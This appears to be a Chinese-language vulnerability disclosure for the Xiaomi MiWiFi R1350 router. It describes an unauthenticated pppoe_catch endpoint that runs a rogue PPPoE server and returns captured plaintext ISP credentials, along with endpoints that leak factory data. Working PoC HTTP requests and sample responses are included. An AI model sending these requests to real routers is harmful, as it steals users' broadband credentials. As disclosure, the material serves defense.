小米 MiWiFi R1350 路由器
- 厂商：小米（Xiaomi）
- 产品：小米 AIoT 路由器 R1350（AC1200）
- 固件版本：1.0.31（miwifi_r1350_firmware_7449d_1.0.31.bin，QSDK / OpenWrt，MIPS32 大端）
- 漏洞类型：未授权 PPPoE 凭据捕获 / 敏感信息泄露（CWE-200 / CWE-319）

概述
小米 MiWiFi R1350（固件 1.0.31）暴露了一个无需认证的诊断接口（标志位 0x09 = noauth + noinit），该接口会在 WAN/LAN 接口上启动一个恶意 PPPoE 服务器，并将捕获到的明文 PPPoE 拨号凭据通过 HTTP 响应返回：
GET /cgi-bin/luci/api/xqnetwork/pppoe_catch HTTP/1.1

漏洞详情
/usr/lib/lua/luci/controller/api/xqnetwork.lua 以标志位 0x09 注册了 pppoe_catch（约第 112 行），并调用 XQLanWanUtil.pppoeCatch(50)。

/usr/lib/lua/xiaoqiang/util/XQLanWanUtil.lua:1352：

local pppoe = LuciUtil.execl("/usr/sbin/pppoe-catch start "..tostring(timeout))
...
if LuciUtil.trim(value):match("PPPoE:") then
local pppoename = pppoe[index + 1] -- 捕获到的 PAP 用户名
local pppoepasswd = pppoe[index + 2] -- 捕获到的 PAP 密码（明文）

/usr/sbin/pppoe-catch（shell 脚本）执行：

pppoe-server -I <wan_ifname> -I br-lan -k -S xiaomi
# 最长等待 <timeout> 秒，然后：
[ -f $PAP_FILE ] && echo "Service-Name: $(cat /tmp/state/pppoe-service-name)"
echo "PPPoE:"; echo "$(cat /tmp/state/pppoe-server-pap)" # 明文 PAP 凭据
桥接 LAN 上的任意 PPPoE 客户端（例如自动重拨“宽带连接”的 PC、配置错误的二级路由器）只要在窗口期内发出 PADI，就会使用 PAP（明文） 向这个恶意服务器认证；凭据随即落入 /tmp/state/pppoe-server-pap，并被原样返回给未授权的 HTTP 调用者。
bdataInfo()（XQSysUtil.lua:1056）同样在未授权情况下执行 bdata show 并返回出厂分区的所有键值（序列号、国家码、出厂模式标志）；fac_info 则返回安全相关的设备状态（telnet/ssh/uart 开启标志、出厂模式、SSID）。

漏洞证明（PoC）
GET /cgi-bin/luci/api/xqnetwork/pppoe_catch HTTP/1.1
Host: 192.168.31.1
​
响应（在 50 秒窗口期内捕获到 PAP 交换时）：
{"passwd":"TxPppoe#2024","service":"CT-Beijing-01","name":"0755_op_po","code":0}
GET /cgi-bin/luci/api/xqsystem/bdata HTTP/1.1
Host: 192.168.31.1
​
{" CountryCode":"CN","wl0_ssid":"Xiaomi_POC_5G","SN":"H2D0901907235","factory":"RTYPE RCC"}

影响
未授权的 LAN 侧攻击者可以把路由器本身变成一台凭据收割用的 PPPoE 服务器，从而窃取用户的 ISP 宽带用户名和密码（PAP 明文）。宽带凭据可在 ISP 侧被复用（盗用宽带套餐，视运营商而定还可能涉及语音/邮箱访问）。此外，恶意服务器动作在捕获窗口期内还会干扰正常的 WAN 连接。

复现结果

已在 qemu-mips + chroot 模拟的固件环境中（原始 nginx → fcgi-cgi → LuCI 栈，且存在真实的 pppoe-server 二进制）动态验证。在存在已捕获 PAP 状态文件的情况下，该接口如上图所示在 HTTP 响应中返回了明文凭据；bdata 和 fac_info 的响应同样无需任何会话令牌即可获取。

